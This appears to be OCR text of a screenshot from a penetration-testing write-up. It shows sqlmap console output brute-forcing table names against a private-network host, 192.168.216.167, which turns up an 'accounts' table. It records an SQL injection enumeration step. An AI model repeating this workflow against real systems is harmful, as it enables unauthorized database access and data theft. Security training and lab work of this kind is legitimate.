 [17:57:37] [WARNING] in case of continuous data retrieval problems you are advised to
try a switch '--no-cast' or switch '--hex'
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-tables.txt' (press Enter)
[2] custom
> 1
[17:58:02] [INFO] performing table existence using items from '/usr/share/sqlmap/data/
txt/common-tables.txt'
[17:58:02] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:58:07] [INFO] starting 10 threads
[17:58:14] [INFO] retrieved: accounts
<current>
[1 table]
+----------+
| accounts |
+----------+
[18:17:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/o
utput/192.168.216.167'